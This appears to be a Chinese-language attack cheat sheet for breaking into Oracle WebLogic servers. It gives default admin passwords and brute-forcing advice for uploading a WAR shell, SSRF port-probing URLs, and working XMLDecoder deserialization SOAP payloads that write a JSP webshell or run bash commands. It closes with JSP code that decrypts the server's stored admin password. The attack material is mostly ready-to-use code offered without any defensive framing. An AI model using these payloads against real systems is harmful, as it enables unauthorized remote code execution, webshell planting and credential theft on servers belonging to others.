1. 管理员登录页面弱密码
Weblogic的端口一般为7001,弱密码一般为weblogic/Oracle@123 or weblogic,或者根据具体情况进行猜测,公司名,人名等等,再有就可以用burpsuite的intruder进行暴力破解,一旦成功就可以上传war包getshell.
2. weblogic ssrf
Oracle WebLogic web server即可以被外部主机访问,同时也允许访问内部主机。如果存在此url
http://192.168.8.128:7001/uddiexplorer/SearchPublicRegistries.jsp 都会存在ssrf.下面我们监听一下192.168.1.59:139的139端口(开启)跟138端口(未开启)的返回,端口的开启情况
http://192.168.8.128:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.1.59:139&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Searchhttp://192.168.8.128:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.1.59:138&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search3. weblogic反序列化
Wenlogic反序列化的漏洞已经被爆出很长时间,网上可以找出各种各样的工具,在这里我就不再多提了。
4. weblogic_uac
第一步 抓取http://x.x.x.x:7001/wls-wsat/CoordinatorPortType 对其发起POST请求(任意包都可以,只要url对就可以)
第二步 加入Content-Type:text/xml
第三步 在body中放入payload
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/a.jsp</string><void method="println">
<string><![CDATA[`此处放马(因为马的代码量太长顾不在此处展示ps:此处上传的不要带有中文要不会报错,可删掉中文上传,也可进行编码处理)`
]]></string></void><void method="close"/>
</object>
</java>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>以上为默认路径,如果不是默认路径同时又是linux系统可用以下payload爆出路径
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_131" class="java.beans.xmlDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>find $DOMAIN_HOME -type d -name bea_wls_internal|while read f;do find $f -type d -name war;done|while read ff;do echo $ff >$ff/a.txt;done</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>5. weblogic 在线与离线解密
如有webshell可进行在线解密
把以下代码放入服务器进行访问,s=""中填写weblogic的加密密码,可在boot.properties文件中找到。默认路径为../../../Server/security/boot.properties
<%@page pageEncoding="utf-8"%>
<%@page import="weblogic.security.internal.*,weblogic.security.internal.encryption.*"%>
<%
EncryptionService es = null;
ClearOrEncryptedService ces = null;
String s = null;
s="{AES}wfFNcH6k+9Nz22r1gCMnylgUr9Ho5kz8nDgib/TuOZU=";
es = SerializedSystemIni.getEncryptionService();
if (es == null) {
out.println("Unable to initialize encryption service");
return;
}
ces = new ClearOrEncryptedService(es);
if (s != null) {
out.println("
Decrypted Password is:" + ces.decrypt(s));
}
%>离线解密需要两个文件SerializedSystemIni.dat和boot.properties